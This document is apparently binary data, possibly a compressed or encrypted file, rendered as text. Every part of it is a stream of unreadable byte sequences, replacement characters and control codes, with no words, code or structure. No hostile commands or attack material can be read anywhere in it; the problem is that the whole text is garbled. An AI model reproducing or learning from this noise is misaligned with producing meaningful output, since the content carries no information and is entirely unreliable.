��8�^p�6b�S���������[�O?��ؚ~|S�4@Z###������;wi��N�(��1�եE��jRW�^`������ Q;�~�����ǎ��>�8l��J'�Z�ȑT���#��u@��7T{��a���\���~LP���f>��Y�m�Ö^�ּ!w����Y����?�9��.\66G���}%��{*� h���%�G�Z��#@��b��|R�3��fLM�I��M�Iǂ%*��22�)�D�������]r�gud��c�����✝�Q�ziI�ܸA�9�_�N�M�!R*��7��w@�HE�>�>��B��p��?G���VS�GZJ��ݏ�M˽kWdcyE&F������y!f�׀�����]i3ҳb���sz}��� X�ilyV��=�O���.��#�{�Z���b�QT�p����B��Y2�d>��M0����y�Q#�sXa�Z}C�|�5��o��l��)��pJ;Ѕ�`Ȣ:����tF͇��F�V)>�֯��'`w OPH7����'�.u��
�>��Ɩ����F%�*����T���	y��@�a�4\-&���M��?�r�@�U(� �<>����[hQ>x�a���	�?�r�r4�}7��t��w�A�U3s-+�E�k�-eݐ��a=dC�V*5�g� X����� �М�]�{�~����o<������'0��gE���W�e�2F���Ϲ���{����d"��\�p�r��({lJZT!�j�  �j�����Qk��-&")�� Y�д���M�����S'-�%[;��M��Z������U�f��V��L~Kd�Ȓ�!4��%��k��Х��p%�|B�Tj�_۠��
��O��U"q�;�6R���?��'��t�K%�%�Pa��#�B�d�!�AyB�+U ʘy���Z�cX�
�Hb
�$U����τ`�H�2�(5��	F����� /p����|�]�`��\��)�ɸ|kz>�jm���R��Ou�c��)Ȯ���/����c2=;+�
	��'����Ɔ����Qa��/Z#ĥĸ���k˺��,ݽ.'�O�Ww��[�q�ST
���1��O���{\�w �c�Nң�؂Ӹ/q��("�GM������n�J��|�#�+Ʃ1��	���yAmVW����Mu%��W~]^����U�[y�D&B����L��@�ɩI�|�Xm'L��)�X�|������{���O]y�
)��T��������O��(�?��8�4U���Щ\)�h��;�h����;�n�>"��o�p�]T� !��� ������	ִ��	3��A	�n�,c�i����Q�a��]��޼!5%�1��a��sa+вUH!�����,DE:��ңĨE��`�l�7��A�z#h�rA�Z׊��	�m�V��5P���N��
�h�����+�WU�hDVT����9�Z���ԶU��d�gK�~�o7e��`��H�Q��5T2�,�B�������爹ǻ��r��y�m��_�����;
EրN�՟�E�J���.���Nv@p����zR^;�^Ε8���*�/�^�y����S
O�ZnO1("e,|�r��|��e��E��>��Α��� �%����%e�?����a������l�� ��Xd�BB���n��T�1y٘��pp��c��-��C7R������T�9m���2ˤ�(Z0:�~CJ#�=t2V�[ܖ��c�O��lH4�^�s��&���=J��֦�S�Kig堡n�T&'�d}�����uU�}�|��$����	�00�M�����̨���P� ��P �D
��M_1� ��>^H9�:NvY��K,h$n�P�������7���B��%ã~ �9F4^�����R��8B��S
�����[r_}p%=�C%K�i�_V�2��'�"�c���uYE��D��|l}uE��[R��w��xƳ�H!p��"#Kٳ���I��-z/���あ�_@���跪� ������~��E�t���K��}�G�A���)�{���̂ȧS��j�������e���w��Mn�
�)�r�	��2��I_�\��
��r����]�V�p_-�$i��IJ��2T���N���hEn޸)�k�Hc��
Ѣ
�U��]ՠN;N�r���Q�v� ���� _Y]T�n]iGdY��'� ���c�^��ޱ 
xp�d��u������T�<���\���Y�������|緿I�@���]���L]�4h��(�Zs�B=��E�	a�;��[3t@���7WiI��O���	%(���u�T @r]�^��%q�v}��{�����r��%�� �B�L����22ېgª���we��m�Iv��PS��,E�~�8g[�>�4����k�B���r��Θ=G?�z�чu�ܕSK����6����XY�SU��s=9Z��'N�!*��窱L(|�ccT���B��{w������#�1K=A���Z�QGt�;��m��$���h;�*A6��.[��;1x-$͂�����=�n�y�ڗ&�[R:�t7[�XB[[0�&��7#���x~��*p�_H�%~�dm}S~�k_�W��"#H�RibX��U`=��r��Q�6��n	T��E����G��~8@�Y�LeSpD��*!�ʠ�F(��n��Z��S����?� ѐ�J>#�s� m�#uVqǢ���J����f|�Q�>H�z~�~�,��3)lV�i��.���4�H1BK[m:��I�2T��P�^ʅ�E%F$|;Bh' �"VO���@����hP]ײ�Av�'�NN�?"G��n[`	�� $��ߙ�i&%���VT�Be��� l�&����x��6�#�<�0����i����s�ɧ?�Y:n#�:�؟u�F����?ȋ/����ɴ>h��cA��4�[o�V�f�-�+'��H?���3є�@�~�V��	���P"�[`G�,�q1�\��:�|B��X(�$���"+?uQo(�{�ܓJT#�G���K����U�u�]�|����@mI�wan�J^�I�B=p��H���XY+~.�:h�zt��J�r�������X�{��fjEQ�S��� tZW������GY�}�}&�WT�z��Krb��Z�-���(#��k�o~�����{�����s2�~��g��)q5B��%�ߓ҇�!�l~�A�؜�������������&���}�-�GSֱ�$�Nj��A��7GF�u�f�8U0cV԰ "���Q�����{�͚@9(�:�J�����l���.ԧ��0�~Iї���ȫ/��dq+a@�����~J�PE�h�O"p	�����p�)f�g �*�c����Z���9�����b*����]+J�g.�U��y�
ϩ�	���V����!�0�a$�EzXp;כ!���������?\{x�謃
��������3RV�@�(4$�A������Z�Ah���^�YY+K�*�O+�S̞'�D�0�gct`�ɹ�Q�Ty~ Uv�e���<w�Y�K
U��*ʯ�0���(�N���B�9\�pa���������!l�W�w:N��A�����!���g��s�/��k�9�<���o��|�k_�@�wDڡ ��3����hVB�&rA�I8������[Z۔�߿.�'��h)`n�*�V� N�pɟ`jP��L'��'F�ohXN�yL�tD	X�ZUf�f���>��¬�o���M�kL�E���׫]P�00���<��@eF�1<�!�
�hZ=�n--.R9A�vY_jê-��&,�@ ��D�!	�`��@C�ͧ�~�~����]I�(¬;qS��c2������̎I�R���R6B0?��ݼi����!>8gW�j/Є���2 �&kp���d�ZU�����c��q�&�v������|�2���PP������Q^��C���3t�����(k2,UJ*%�U_{TQ��ĄV��m����;�sD��́�
��UA�n���ܼu[���F�s���^�
?,r&I��\�>>��;,���iɇ��j���������&&�X�+>�ƛ�Y=�Trf~�Zp�"�	�;�j��,D�Ǫ&�����J��f1��BJ�b�������)�]�Aj�`Ω�I����/J�$&G�"�	����l��kM��
eMLMIC}J��PJA��Õ��1�N�fH��lF��C[�($�G�%k���V�3��'>���U!Ԁ�F�6�+��+֋:�pz-C�����Y��:�����=���G?��٪1�#�ƌSK��uo�|O_<%��5�I�Z�P�ؒ7�A�T0:QH�#�J�d$�L�O��1%�cl��V&P$Q?X42.O>�i�X�r��y������]��wT��Җ�o@\�s�b� �0�9Q}��[[�WZ/�	�}\[[۪���*'ӳ2�H��-EF�FeH-��#��.Ȳ�QOװ(���eR�5�����M�F;��r*�㓲rgY&'�X�}��C�)=(���/���]盰W`P�]6篑^����UV��:T%��(��Ј���u(��Kjf��]RK�.-�o�O���-/�\���?/{�i·����baNlX�R6�dT2��`�����RY����[��u��	9�!�/��-1E�Q]�VC+�!�������LL����C��H����C�
���^�X-W��@�b�^س��5,N#�)�p8+����6�YT�&Xf��7&v��Y�E��w+wb����©s�v���P�"�YvM�k�J�3�B�U�A� �.�=`=��Ux\�ȭ�T�6���jCȯ�U1���BZq��B��0%�����-V{Bᝓ��/T(�;�Ђ%�����^��;�������d���~�����xX�6f��p����.s�g�����E�;����)FnF���a@���%P��%���@����@- ��#����Qy��r��%���[r��W��J��Zy]B�B8����n'v�]��A���r
�JsѴ~d���)�@D���rӳ8<f�����#j=�*JPU�+U���!do����6��� ���_���κ��N SS�MX�� ���%����˩� ��� ��7+[ �q~��I+F&�I���$l���L��W�y��d]��a�Pt��p[��P_ҚUڇ�W�ȵ�ߔ��zO���pusS��������=����ӟ��ZA�ty�[ %�����X�y��)[�$�p�#�|jj�!��V�em����>TBD-,A%�%|�MY�:���*�a��WQ�{�4G�;�@,�*��!x^!i��q
�=�����6��в k��'� �B�ʙ(��]~�n&"sj�1.�� ԓф�	�Ag��%�d���{��LҬmA U���ظ�Q}`�K?v� ��3�NK�Т�jblR�߻-��%=@�j��1Jhyy9k/`�"Y9H�;q%U � lmK�O9S�����Ye:?��?-S�!

�=�K�B��_��|�;$2Z��V���J�?�)����u ���������h�t�D���@d�X�^�'�p�O��M>��-;�}�i�C�+��Y��/��7v��1��~����h0,s'�T?�	9��Z�wdmI!�����xG�V�.�� �E\�P��&�����$����\8��������j�]������H
����k�!r�����d���<�0`���P��JSa��gՕ/e�6Bׄ0_A${�C�������a���
0�&� ]��5�t���n��O����	�5�8���"��H���r��ekiE6�WXR�B�'Ԛ�ܧ>#�}�9��]d�fS��5$}K���$p�-�	�KeC���-HGy���{�|�=U .FRb������C<"R1�]4�<�a���`i<����j�3�2@3>R�;��
\.�DΈc2���F�N�I�uMs�V'=E�x�hB�e�.����$V�U#)EZp&�~^)���������]A��E:�B9B�Շ)�����JA����sC�J�瀦s����!5���H\����V�ОdK�csR郎WWa���-s�2m	�ihZ�QWL�U���C���]�w���\	u��9wA�yc�.��������BBk�+��^� WI�o�N��Qu2�ڨ��✏b�V��XT!g���~��/|�w7�2��*��2��3N(l��T��^X����#���T�F�UL��0�`߾M�P�*�h�QE������	�|RZ��W��o^y_5�����[�j<�˧k�U�rrzR��
?ʑ�X�����*t�**�ji�-��a�C0w�.��@@u-'���d��&��N9^���2���v�>c��	v7F���ѠJyk5�\8{>	�:X�SD�(�L�JA���*P�*R��0���jy-ޓ[����EF#�
��������|^>�́�f!��!��Q2~q1��\��Qd��j�z˧H����M�����������%Z
�'�����Y��!;E ��Zy>��0�c����|���/di��kU{�ĊQRx颂P�>Q�G
��@��,!����0�f�,D�����TK��bH͐
.-x���4J!�d�!��Ť@Wz?��L�?��	��ث" <�R�
(<P�!EЩ2���rouQ*�eզ��{L�^uvFS\�� D�v�49s�PZ
�;̅B�>a��G�e�kf���������}y����g� B	�Nw�c�AcW�p�����`(([������Տ�Va]߿��!+[;�ӄ��0�s��aAH�_M��"��!�}V��K�=r��:���.ETV�y��j����"04.���������?��g^�	�8�Ⱥ:���(��P����� #�s�����߁�L�E�\��e��b�����-�<��\�f�7"� �݂b�E���ڍ-]O}�v�
�#�UoA�_�~p�ja�eucY*#U��ْ E�ыN�2�=��ְUn���CQ��Y> B�F�� O��Z��^};@��U��J�������9g��իty����O<K���F;�P�,q��a������Xߔ;K���ڒ܂u�z��i���$�>�1'�Ē����Ro�E�"�en��l�л����ޮ���C��;�=�.	������`Q���?Jx�/�UaLG�J��G����-
6u���H\��A�������M؏W�?~�f�Gf���0���$�$Q:=	��CQ7���"����ᯫP@'b\	����|��� +��5��a�)�z!@�G2s����㌂)�}
h]�;l3
����U����ڲ��$e^p]~��e� "�������{�e�i�zk��g�R��A�;�Mn��2��`M�\�*_������]Q����}P+"��0Mp=|�r�0'4�u_�գ�A!$CB05Uܩ�W�>dP(ekO��c�z���-��W�O({=j�l�95��������	/����Me6+��rL}�G��l�xEf�3� 7�`W�� ;gQ&�����ZyaU�
��}삼��,*l��Y��TCW�
�U����M
7���s�jT�PY��Q��+�4V漥�CH��ƪ��"��;��]@�C�]s�3���mJ�⓺�
�7�3����5yP��^
�]��6���D�03
|>j�*Ҁ�x���/�B��T8��h(��Z� �T��TaVo���$�W�eqg]vP2)E~ք�����s��UaR&�B�ȶb����dV��倠�O��7^yU��r�'�_�������sz����Aߖt\V׸��IE�m�t�B��յ�b�X%}�YZ��6z�%��(?|�N0�+Io������0<Xu���{&�2��c�IO�׶��s��uR/H�59�U8���u��P3�ư��Ű_D��I�2��|��hm�c�i�^h6���;CO�j<�ʕ�Llo�Y�a]��½��QMwlt�8��Z]�͈5q�v];�������V��qYa8W��6�:�+�ZŋMՊ�;v��YVM���~�{r��MB��.ƒ���[-�?�|=�N_�>�_�^m��҂�F��S�����-9:3%��1ӀC봊$�k��S�0���	,3�c}k]�Ԇ�������2��Y�n�i�9bb�AiX.>�y�<zAn)�+|9>9#��{��p�`�����	:��˗շq��[d<�c�U��)s�I�hձ�V�Py��ytt��+�<W�:Dy�^�4m��QQ!թL��?~� ρ��O��=���ƫi�Cwv����|�o��8��Q��!"��y�M�eyiI���^z��uG�@��ԓ�,�RB��`ԆDs�wo���e��SR�����wd={Vn^��
8O<{I&��HT��J���0I�ɫ�Gu{<K����d�y�Uc��鞛Mb��J˓pa�	�<�Lov؃0Y6�!\|8g���1w��Cӎ-�&)�g��b��>t�1�z}�@�9`M-�EŎ歚G���\���	2VW6'|v1���j��_>)-q���? �T3�5Z��ڪ�~��Ꚍ�O��ȰZa���ei�n��mɳls���̂bU��*K�ma} :	������V�o�!�.>.Ց	�s玼�ҋ��v�Y$&�K��Jw	��(�j�1���s��WH�G~����W�$������[�ell\�t�
���ʨ)� 4��K��di�P`�=@��KwUSD���`�8g{d�	�NI2K�R0 �$�;�P�HaxJ��
�)tV�V��i*��1�S���R����w���HX9���@wE���Z_�/CU�@���R"d��lQ�-�����(r+@Ȗo����affg��*��(���Ra�Q4�����G԰8h�ʉg���,�X�}V����콾�_���\�gv����)�3�T���]�\���ZO�ѣ�ޝ�r��]*�MAws���?��;Y1oB!r}���W^{U>Q�����9����#��>���y��m%Ulw��Jv�uZ�t��5	��RoD4"~��M\p]�d�#g�f~���v!��I��;��=S��a�B`a�m�`+#�z���X�[���o!�t�B��I?���Fg'��1���|VaϿ%��:����S�UA��U� Ƴ*�V��3�;�`�iu���i�6q7Cʠ��"�Re"�5��1����37Xn/���\V(����WO���hץ��A�f��w����a�"�y�5?\��%C0���K�[roeS-Ve�!B�K2R�a�C�!�;�~`hC��}F�D��k;���)��D�Zha�m6�3�bJ���M�7�'��ڕk��xr.?�k��';����"K鯀��������.��tW��@�����&\^\f2��Ԝ�8rTN=A���[E�ѧiX�5Z䔇G�`�n����4�6�5d�j����z�d�sd�0���_���b�?|c7�)d��>�7�l�b2�-Z.�+�&wӷ�Z�@��\�r�y�^/^8/��Ê�����o)�wz��9U�����̂���-�`>,���0��9P�JI��\�Ed7rX[4�`�tX��|���6�Ewf�c<�A$V�/��k�e�`�{��&��b�����07��V��ݳ�r�4cyb�.��]sf#�V{���Q��-�{w67,2BB����,߿oU&
N`Ev�R�7Arݒ�>����\���������g��(��z�TL���ff��a-H�Pl(���յ^�e�o���K�Lmކu�/�V �l�gSo�%P�*��2��.�����CY^|���s,���@�o��u�f���GY�"�ed��C߀&{=ͬV���v;~��@��Q0q��J�;�6۠�O���H�RP�SAD���^�#$��)^N�/�A�∋vp���6wRj�}]�V�����;���K�2�~�F V#�^Ţ�X�m���P��Tu��RZ[ې!FO>��\/_�U(֖V賩�"���ؙӊ ��!��B}b�T�1��I��?)���ˊ0���^��n݌V�=9�/���s�3om���A��\P$p6��B���ލ+WU�lR�^U_���Qy��FH��u�g�Z�ߟ���?����B��YUΝ<-�O�T���>Q�g�:b�����L���"(�zZ�>���w�y)�am�Z�Qa&)��)WTI��C��	���U\�S<���5�2>��v�����W��s�� �8P 4��1�fj��Js��xk{]�f��lx�J� �Z^����c8=�HJ������|�b�����	� ,�s�P#
<|Yȹ7�Qri���Т`E��`P"��j�z�]x_�n�#K9;��]c0�~K-��c��S�ZiC�c�y*���¥�6j�U�&�b]�{�e]�:[�CI���U�.��:��F!U(���"������BV혛����1Z7k�+������Xc8���Y!]�p`�,���lA��Je�9e�Q�/ �m�opC�ΓC���D��B���lxY�E�9�D��(CH$��pq�����	��P�H<Lh�͖ ��/�>L����'�l�:�U���EִDAԇ9z���� сé��6c�Q)edd�%�U�/�G����+��ܙS��E9�cG��zq�r��{E�ס�!���fܦe�n�dtzR����=}�"��(��=%"p�B�|��nMrpu^8?�d�.x6�	�^�����$�Å槿{��+L�a7��zi]<^�}Ԅu�$[�0���������O�Ui�}[џc*���Ph��U��he�H����it�T�A�0
`{�<��<�R
��Z]����Pl�G��wU�e��l{��=���JCW�!q�l.SNf��	.�i%�̯�jV��6ְO�:�B+���R!f����6��A�W�]\����޶d܂%���}�����Y\}��Ww8(���3_�:� �y`R�"=s\℁cG[�ilrJ��wY�Ֆ#+F�5K�E�ʊjR�֘g���1�b������A�cf]�B�zO�}���:m�y]T��+ ��*!��f�ƀV���eF��Ą2�i����6:TT_�j߫������i��ϖ#J����	B�QC-I"
�pBe31����^{Da���5�ʰj�� "�+�<U���ّ4[����w2����|^ƨ����<��/��>?j��{����o���XY�Mˋ����A'V6��g��g�ϼ �S��?����[�K[��
m��_͝:�}��2��&��R����Zo,��Rkc26!̵[[�TlB��"a�r$3��D�A��v"I{gȼK�cP��uI�5����U���
,`}AvE����8��	�J<���|�p@��ngKw��_zUn_�F_t�~����pF!nV8#Z���������(���X�BcT�s�(hPsrG���ذ'F$���■������C����U���x��)B[�,���+(4d�"��VY�]͕���WY�nD�V�#l+8?��A�1�BN�:�E�����a��\pe% ��5iL���vX`<XG%�L���P-1T�F�bD�$d¥�i��b#QwU��\L��BI$��A��t�D{hΡe��*��«@gd��kJ{X!͢͠��*"= uJ��B�,p�"`�h!12��Y-3����������;��,�	���.��&�ɯ��ꤴؼ3�����2��u��>���
���Ԙ<��yV�U�M��,p�RP�4"+#�$�\Z3��sS���g�����%φ��O}~��%L��*
SY�P����M�a��SZ�P|�s#&=��⾒$��k5��y��c��g�>S�u�������ab���Z�M��^�R{���ԩS
��KU�����C*�B����q�;sLL���vK�׶���4+`�{V'-d�/a��|����zбSP\@T�J�1hL���=�e���z��A|~(" V����K/��jmu铂�
cK>��g��K��V�%�9�ED����C ��c����P�Œ�jn��kg�]���֤�|��cU��ePR�l�+� t�@�I\�N[�$K�F�?�aN�
WY�gǍ 9�@<X�?u>�B�jH��|	1~�
c�ƃ�6,X,W��M�PD󳮙���6�
�X��W��S�v\�jz�meR(�2ߢ�R�tRh�k�޷�#��o=�1��Gz�;h����A�$��ߪ���P��h��đ,mm2�+V"w��P#��!8tt��W#1��@dcҚ��O�\1!HZ$QuUsk�a�e��aYmG;�H�D� /�,�@�:4&N�'/�UMo��W��J3-��꥗ed*p�Yݹ��런Nbz��Zkr�9��m`o�.j"!���Zzj]��~�����c��X�e�Y���*�����m��W$	r�����ZB�]�s�A�.�~��+�$�f�$�Y�}�|��_���9�l�"T`[}3��T���cTrЏ.fۼȒZ��HHMF�ǥV�T�`�i=��l�i�Q�ݲ��|d��*�RRm��%L��.��xF���A��*R[����K��w�ϔ��Z���=�٭���s��Q �G6�2a.|N ����W�%i��mw?����H�YY��U��}0 �CІ��q��Øц��|��3�	g�pa����ۺ��tUV����Hw��������Y��U�h�7:*#N�����X{������2[��3�4���M�Z:���X�R��ڞ�~���ȇ�/����,��bS?`�)�U�4~����]X��B�!q�
��<�5h];�&/�x�S.�_8�2|�<�UotL�h4�q\�����Q�`�Q�;�O���1` V�	����P��B�\!�L��1A�	�}u\}l5L�ĐFnaF�#S��7����1�@�j�B�C�Cf4����cf��qO����ka��`�I����{�Yj������e��=H잶,k<�(k���%�\�S��h�/�%�4b�ʜW\��2}�\�)�.����xM�/ϳ(�-�t�׆�U�Ӹ&m����y�S�hi`_9��˴��$�j<L�@!��rY��Eu�иH���3^/?��I#d��P�Ue����~�s�7Ĕe=;x��q�F����#Ty�q���}�g�M�$IU<7��C�ҡay��5N`�q��:���D>��C5�P�jU��&׺lkF!�+��a�$�w*�4b��F�4A�~o�t��e����3��H����eC����d��8�!��Q� ȅ�|��l��}����/����\�H��Z��P^���ra�ڪ�lX��g������$�E���SE(l0ef�c\��B�jW�$�]^����d��@�<�/?����_�:œ1sՁ"Xhw�Vh�	W�X==��a>8�Ad��fr��e����K^���B��rz���~���C���q9���ynpS��H Щå�����n<,h�uz���Tc��@�i8R�����u�����#N?����K/�s0��$V����q�S�#�5��3a��|�Ո��� `�(��^�n(F��E�~�9��G��2�bv8K���O�>vd�����aFԊ�;�ll��~S-�jD6��*� �������	�xm�Ⱥ	�k��QK.����UPl��qB4Ev�Wp�K��~��U�u���C9PH�´��j�5��^�2YQǙ��Y.y�u ��C9���-�n���;�tvtΎ�/--�N�é=�*�/���x���Tݥ����wi|�\V%���֧�u���pS?��O��FJ��7��M6r�.u���X��#j�v��y��_XT�ٜAP�jhs�=9�?a��-#���8�5�֝��H����(J��3Y��S���?��0�	�fj0
=�2���)���t�l˟��˟��KH��L�r`�/��{�Ƌ�ɬ�v?6���2]�܃ډK�A��1�
J%�Ne��H�g��L��͑��W�sa^��˃�dgm1l�9�`eo�Pn��.��=Q��� ���bm��V>X��ji�^c*����p�33ǟ�B��`�_S�6C�Đ)fQ�x0f���"�=��U�#��}H0�p� �B���2�mM����݃C��"0�����YFҘ���K3mRc+�Xm�z-P��=4̽^�&��}Wd:U���B�����5q$N�ډ��}]�B(xO�4"*2��QG��t��X�䰽`ʹ��;A��"�oܐ��}Sv5JZ��@�j%��
;`oH���$(,����L�/�H
C���T�ց�P�9�չCe]�(L�
	4[����v-] �/6��Ai��B�,jq0��V��哻���A(���x�
Wu��-����BK�{���ޓ��.b��1a���+�f�ٓB��b[�\�N҆)Ϥ����.�Y�k0Y5&ž���DX�i�W|�<��<�98�ԋ�a:�%fX�������H�4�R#5�.�ߏ��=]�髃��W�ml������|[����h3�[wD��쿃׌��J����Ͱ'h����h�k�{�W�?�S�ُ�R
�֖8]�"�������ʵKW4��}$>c/q�h>o�"�\?g�NPy���>��DMP&�4
uh�`� �Onr��ع�D3����\X_��#���h[wv�eK���q)�i�UF��d�~a���5���1�m�bTR�����m�,�N��T@�wQ�wE��2.+6�ք��"���5S(0��Ԧm2��(��I�Ya#n,����b���Oj�B����)��ڃ3����$++�o����&8��o���$�\�B�������X�'"�&�G��PP��Y��2���X�Q\E��k�i�"��2�p��ދ=������)M���[ݾ�y]��k�Q�^�)�Ō5E>1�cl79��uRc}-�Ch7@5�1�Ѣ@k_x#�9	s�)ه-��2�._Z�����ɘ#�-v�cÁ�����Ru@!O�3W�ǿPY�9<"��kL�d�b�q*�.eg�/*�!m#'q��a�b��"R�ZLb],sϗ�8����Tp�G����S|���u���~��M���%�X0��K+
�\��ܲ!c�6taΝO>��ݤ��"�'���BD��B�h���[5��u��j,�wL���֛Ì�)g�m�;=�}:{������̖
�m�H[�(Ⱥ��a6�{$7�4YG�c�n~,?�����7){�2�5�QGȤ�Zo�h
_���+W��C�x���4�ʭ��
�O�������lonki`��9���I�D�L�k�B�,׵vv_���:L6iq$1�gW_�i[�۞qP�k8����G�\�I��8!�U[���.�u&H�ۃ���e�Y��bi�3��,}r��)�ߘ�B�:�p0�(�RL7��$gT,5�]}p(j�K�\K��� M4�j����UM��Eџc�d��1رh���1�{j��q����)�B���7���j+x��Ժ���3�����&1��������6�55��F���p����poOv6�S LmG-JB���:���pűy@��Ax�Ƴat�$Wv�m����lFS3�gn��M{e�sVe/K����D�ʧw��(^_	�����f��p�5شp��hp
c�h�=T'8�����d�"<��
����m����Kw��@Ѱ�j�p��*k_��cfH��SAT\�4�1*�	!c,-_�$�*3�9a�~��{s���υds�Z�\TCt�u���k��"��s�yoS���rie��j��sT��h��Vبݛc!1��u�u�\���D&������['�a,)�UM
p��W k�ނ�C9>���H�4}��ɘ1��Wh`��?�����EFz��/*̼�0��ڲ�zn�5��ԿF��T�'�?����G���q�t_�}��d��K��OƠ���2�Z��F���h���$����pڱ�b���ޮ+�wa^놣:���1[��Z�R�F <��կ˭?�'?�ů�Z�r�����xSF���D��r���Z�M��iA1C똭���s� ���Q�\^ZS[��}#�[7�����ʋ���`�#�t�����~��E����괘m�(�
��PA��H|��%.�1t��iA�	4<����l@i�	qbڭ?�7��tgmyQ:��h�n��v�w��rl)8�6�zS�����!-հ�*�QR曚�N;S�#�s������`����>�:����8������7^�-��n݅�ߜ֤:� ��n*H��e���F;��7�U�f���sC�<�DZ�{�H��#��$�Z@Y�L�PϹm�@�L_��J8��f�E=��%'Z(�TPOaN4��4������1�vR�j$�zJW�+�<����uK�K�_ jc��f�G[w(��h-R�7I�*���Rj���D��������o"����i_oG)ۅ�ެ����3Ш��d��ߖKj���p?�ߒ��WC4��k~a�{��	�<Q_f+J�U��x�,(S�,�W�X�=������=�ѳR��4��*;kY�"r����i���ó��~,���?�:N�dd�@.h-�ƍk���M����*He��<��@>����������˹�5�w�����-kA[�g�ݹ��,��Q�)*K�:��d]N�LBs�<[[^��7�%�ܖ[�~B�����fY{��٠B��ʒ������/(����f`���AK�N�LB���}���׾���Zy����n��^���׿�r����t���9aR�/��g���I�'<߰~Z�/�<cW��a�5��B���G���Mj�~���f�8ק�#2�n0��ܤP`�Q�B�r|�7[�[(�C�ju	!�o�Y)"颼�f)ֵ�!��R^��L�b�d0�YɤR���j���s���b�"R��22�-c�u/,��bOS}l�qΙa(�6��"���Yx
Z�څ+r��K���~)[rnͲ��jh�Q�}� �3��iAa��-YVA�\c��{Q��y3���a�l�%�J������X(� Vi��[��(��:s�o����x�k6�tT¿k+z���a�`+�!b�y1S��rD�xz�%ý魃�c�)	��g6qvUm=�8��g�!"����Y��$���>9c����ܔJ������r�0�s���i �T��9Lf]TXjN�ϭ�|7�$iʀ�qs3ǟZf��^f���в9�X�"Ei����C4��g0�ޕ,�_בƴ�9k�Ź6e��O�{�|$���~_�{9�:O����+K���7ސ���K�T���}�o��>R�54}U0�I���5�XW���-��OBV;���aj����]ދ�������[�ÿ��|Co��k74��1`F�ƽ���r�*����4�P��?'���A�\3��������%�S 6ar�� ���u�r����@:MS�b>;�ğU���dTl5� :��=~��cS&҂`�3S4(�֍�����	7 q����󜛂���+�0T��pd5ub�n*�L3�,���98����J��,�c�%f���4炍E���Y��ޕ��52��x���"n�*���S� v�RaN������)��Y�]-��	��e�O�pgg_�޾�Ԙ(Զ����k�=�D[�#�O�ᓕ�}M�������)�д�3R|��f�sk�P��!ʚ�-Iz$����ea2Ci�����X�F�9�q�n���x�����Ti7M���uO�&�ci�Py*C� �K
%���<;<��#T��ʢN�"�)��8�{&P���B�ǲ
Vl0I1����V{Jt�e��4��:?$��>��qSƟlHvx_Ʒoʕ��c�״�5ߟ�`"�C ����:eZ�d��D\��?�b"�౎P�ѐ�- �`�,���5�&f�ل��([ϒ�܃�趭��}6�	Uӛ�.k��
�>���@s�x��ʕ�kD��޾/'}��(����>՞�5�\��Tv��Q�G�?�O>�E�:�e�-1	F�c"�7^|Q�Y]gЦ��C#���on�R����O��lk�y�HD0���}�k��ؒc�l�I�`4}PC����ٹ�/i}��N���]��!��\���x^O��&'j��GX��Dd�T��W�����DցF7,��4�Fj� '[&��RE��(��AZ����H���dC��}͞�tR5|/�[���iJ�b���f�v��i�,��#��3#�[����%�ͺj=�$[&e6A�Mq"D<��*8�D�2��A%7�j��Z�\���Hu�
6���5�D��vN�����kM�j"�Bԁ�P���K�C�4�ڑS��`Z�l��M5%Y!�+�"+�Z�=�=���4���ö:���=͊�Ȝ|���F�������M}��.8 <�����(d��g�Y�b�g�,)w�PO9�@��!ꜰ�6K4�@4�����M�N(Y�A�����v{Mh�ca�>�
щ7���a��×L�x��(�<L�g�w��0aU���Erӱ�a�=8�A~L�p+�7?ܑ_�uS&+/��h_�?���ni���k�mZ��h��*�V��9,աs��lju��&KLq"C�v���@RB�7��)�?��Eh�ܩxc$z1��_O��:b��׊��1�Es��*���yw\�[�ݔ�?�-/]������Xk�Ҙ�=ѽ��Nt`&ߒ։V4�j�$`Ab\(W��y��w4K�1��W_���o0|r���u͚ڋM�ԕ�U��t�=B��|���Ƞm�`����%_^TH~��fX���ܔ��#�hC�&䦐�����A��~�_=u�h_8+fN�&J���j��q�5�6����/�qyY�B���V�5���Xaw,��5�A�*���G�*Lt���+��J���4�hhL�vL���+2�?�w~��kM��΁�����ߔo��������g�D�^^J�8�KXc��5F��s����K��	v]�7Ma��|<��IĠ�)�I��hk(PE�D���C4�lA1Z�_X�r�����ح�Gk�pa�E�`(��W�	�j�G��xA����ͷdsgK�N������@fk}['O0�K��8D�z%e\
&�5��q�Ϭ;�XqN�*���Q]j��K�k�w@緼�*-}��Iښ���YḨ�����H���rSkP�{T�^T,}�wj<6X!ը7/F�0�llE�`O�B՛$5�^�l/C 1�y ���8N��h���>�_���Z����[|`d"��Bfs���ǋ̞��cJ���]
�N&G2*Ot��xw$7�ݕ>:֋�p�m�,�8-�ߨ�ѵogS��|��U8,H�QV�iA�X����`V��vg�� {�M�`P#�]C�=�33\&%$�a�!�������g^���P�������A[A�S��ۅ�F6�>�Oy�8YY���+��9~|� ��n����е���r�T���|�����n��~��#0���,�j;�eAA_�cK��L[��vvW!}/2n޾G8v���T?i1��^G�j~'j��t?�:=݋-�����vj��$�F�"�����2W��m0_�}�PadEi��	�kyc����}[�P�FCDE_:������ϔ���V7&F�������L�Q�3����D��?�E}�W�^b$*gd��=W�L���.�	3�yH�HF�@��$��xb.%�"��'5>�X@��e)V\&V��is�Ѩe\�4kȂ�+�^7��zK��;�I�"{�gsq���G�� |4 ��I�9s�s9�	���~^���KM��i�Ǧ�=��s$��=��A��fR��D��í���Y�����5ڞ � �E{ͬϟ;�5>��Q�3eq�&]�٩AB�	3V r���{1}�����h��6Pٚ��`��,��	9��ԙ���%}�q�zY� A�IM��S���Fb�3��fp�]��g�����@*������H���:1L�������?����Z��5�K��daM!��D^](�>�Vo��ńl^}���@IVF]�	@��a��7F�������Ut��u2�e���PX6&$qԻ8�$�J���şIx2�����q�bi�yQ7�1H1#���~�on�?A���Q����y�ŜR(�%�d_�ђMs�U��f�`&���^�1:��=��紞t�Y9wN�����~(����;[�C��(@�
=�Q�pDMȮ��/�l���@�޻[;����eCk�P�I����i7R:?�@� x����T6W0e��ɩ)|��X�/F{��Lo�����LUZ�[&UԊ��eM��t\	�h(B�-������[�i�p�)�@ �;.�e��m�M@F��lgrxx"�FW|��*	z�Ԩ�g-h�YB{����X�Vl���V��_tZ�.>�^66������0��t�A+�'�P���+��! 7�~�$vL�h�����:�8)8�zI�O=���+��A^�u^7���L� �Ú��HSB�R����1��(���a�lM��4��g���s���T��Hk�5��^�M�%�m����`bk{���(N��94G�-ը6��������Kr��E�nnq\��p�xw(�q(41)��C4�##S��ʋ͍"�
